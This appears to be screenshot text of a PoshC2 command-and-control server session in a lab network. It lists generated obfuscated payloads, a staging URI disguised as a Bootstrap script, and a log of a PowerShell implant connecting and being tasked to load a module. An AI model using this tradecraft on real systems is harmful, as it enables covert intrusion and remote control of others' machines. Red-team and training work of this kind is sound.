 1 2 3 4 (genmon)XXX 3:57
root@0dbc13f46c53: /opt/PoshC2
Session Actions Edit View Help
root@0dbc13f46c53: /opt/PoshC2 root@0dbc13f46c53: /opt/PoshC2
XORed EXE payload written to: /var/poshc2/MyProject/payloads/PBindSharp_v4_x86_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_x86_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_x86_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/Unmanaged_x86_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/Unmanaged_x86_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/Posh_v2_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/Posh_v2_x64_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/Posh_v4_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/Posh_v4_x64_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/Sharp_v4_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/Sharp_v4_x64_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/PBindSharp_v4_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/PBindSharp_v4_x64_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_x64_xor.exe
XORed shellcode source written to: /var/poshc2/MyProject/payloads/Unmanaged_x64_xor.c
XORed EXE payload written to: /var/poshc2/MyProject/payloads/Unmanaged_x64_xor.exe
Msbuild payload files:
Payload written to: /var/poshc2/MyProject/payloads/Posh_v2_msbuild.xml
Payload written to: /var/poshc2/MyProject/payloads/Posh_v4_msbuild.xml
Payload written to: /var/poshc2/MyProject/payloads/Sharp_v4_msbuild.xml
Payload written to: /var/poshc2/MyProject/payloads/PBindSharp_v4_msbuild.xml
Payload written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_msbuild.xml
Payload written to: /var/poshc2/MyProject/payloads/Unmanaged_msbuild.xml
CSC payload files:
Payload written to: /var/poshc2/MyProject/payloads/Posh_v2_csc.cs
Payload written to: /var/poshc2/MyProject/payloads/Posh_v4_csc.cs
Payload written to: /var/poshc2/MyProject/payloads/Sharp_v4_csc.cs
Payload written to: /var/poshc2/MyProject/payloads/PBindSharp_v4_csc.cs
Payload written to: /var/poshc2/MyProject/payloads/FCommSharp_v4_csc.cs
Payload written to: /var/poshc2/MyProject/payloads/Unmanaged_csc.cs
STAGE URI: /bootstrap/3.1.1/bootstrap.min.js/
HOSTED FILE URLI: adServingData/PROD/TMClient/6/8736/
WEBSERVER Log: /var/poshc2/MyProject/webserver.log
Comms Domains: "https://192.168.17.128"
HTTP Host Headers: ""
Fri Sep 19 07:55:54 2025 PoshC2 Server Started - 0.0.0.0:443
Kill Date is - 2999-01-01 - expires in 355485 days
[2] New PS implant connected: (uri=vGlrkTujtFFsJjz key=c4hldNqsVnkgKWST5b1nUWPIzYMbgPG/0TuXRdKSusc=)
192.168.17.129:50418 | Time:2025-09-19 07:56:45 | PID:832 | Process:powershell | Sleep:5s | samsk @ DEADEND26 (AMD64) | URL: default
TaskID:00025 sent | User:(autoruns) | ImplantID:2 | Context:DEADEND26\samsk @ DEADEND26 | 2025-09-19 07:56:50
load-module Stage2-Core.ps1
TaskID:00025 returned | User:(autoruns) | ImplantID:2 | Context:DEADEND26\samsk @ DEADEND26 | 2025-09-19 07:56:50
Module loaded successfully